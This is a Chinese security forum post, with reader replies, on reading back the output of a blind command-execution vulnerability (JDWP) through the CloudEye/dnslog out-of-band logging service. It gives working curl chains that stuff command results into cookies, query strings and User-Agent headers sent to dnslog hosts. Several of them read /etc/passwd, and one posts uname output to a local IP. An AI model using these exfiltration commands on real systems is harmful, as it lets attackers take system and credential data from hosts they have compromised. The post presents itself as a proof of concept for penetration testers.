Cloudeye搞怪用法命令执行篇(三个白帽演示)

喜得jdwp命令执行漏洞一枚,无回显,且无独立ip的vps反弹shell,于是@ 毕月乌 要了cloudeye邀请码一枚



cloudeye说明里证明命令执行成功一般是ping、curl ccxxxx.dnslog.info域名,然后dns、apache日志会有记录,

证明命令执行成功,但无回显,仔细构思,发现了一套可以通过cloudeye回显命令执行结果的思路,看下面

以下仅证明思路的可行性,不涉及真实案例,有我也不能贴出来,是吧

测试环境:

神器1:cloudeye

神器2:三个白帽

命 令:curl、echo、tee、paste

验证过程:



1.启动三个白帽任意linux结界(首显你得拥有一个邀请码)

curl -b cookie=admin ccxxxx.dnslog.info

然后看下日志

其实curl可以带文件cookie,但是cookie必须符合文件cookie的格式(这处走了一会弯路)

重点是apache日志是记录cookie的

2.创建cookie文件

echo -e "ccxxxx.dnslog.info\tFALSE\t/\tFALSE\t1450450776\tusername\tadmin" > cookies.txt

3.执行系统命令,并将结果追加到cookies.txt中去

pwd | tee -a cookies.txt

4.调整cookies文件格式,保证cookie格式正确

追加过来的回显内容在第二行,不符合cookie格式,执行下面命令,将回显内容变成一行

paste -s -d ":" cookies.txt | tee cookies.txt

注:这一步有失败的情况,文件就变成空的了,还得从头来,求实现同样效果的完整命令行

5.带cookie访问ccxxxx.dnslog.info,apache日志中记录这回显内容cookie

curl -b cookies.txt ccxxxx.dnslog.info

总结:就是4条命令

a.echo -e "ccxxxx.dnslog.info\tFALSE\t/\tFALSE\t1450450776\tusername\tadmin" > cookies.txt

b.pwd | tee -a cookies.txt

c.paste -s -d ":" cookies.txt | tee cookies.txt

d.curl -b cookies.txt cc6020.dnslog.info

注:

1.成功条件:有写权限的命令执行案例

2.双引号根据情况可以替换成单引号

3.pwd替换其他命令查看apache日志实现交互

4.windows思路亦如此

5.你要先有一个cloudeye的邀请码

6.主站求该思路利用案例

pwd > test.txt curl http://xxx.dnslog.info -G -d @test.txt 这样是不是更简单些

curl "http://ccxxxx.dnslog.info/?`$cmd`"

curl http://xxx.xxxxxx.dnslog.info -H "User-Agent: `cat /etc/passwd | xargs echo –n`"

curl "http://test.990d97.dnslog.info" -G -d @`ls>test.txt|paste -s -d "?" test.txt>test2.txt | echo test2.txt` 参数后面用? 隔开换行

curl "http://test.990d97.dnslog.info" -G -d @`ls > test.txt| echo test.txt`

1.url方式:curl "http://ccxxxx.dnslog.info/?`$cmd pwd`" 2.agent方式:curl http://xxx.xxxxxx.dnslog.info -H "User-Agent: `cat /etc/passwd | xargs echo –n`" 3.cookie方式:就是当前案例,可以带文件,最复杂的方式,特殊情况可以用到

cookie方式:curl --cookie "cookie=admin `$cmd cat /etc/passwd | xargs echo –n`" http://xxx.xxxxxx.dnslog.info

curl http://192.168.90.132/info?"pwd=$(pwd)&uname=$(uname -ano)"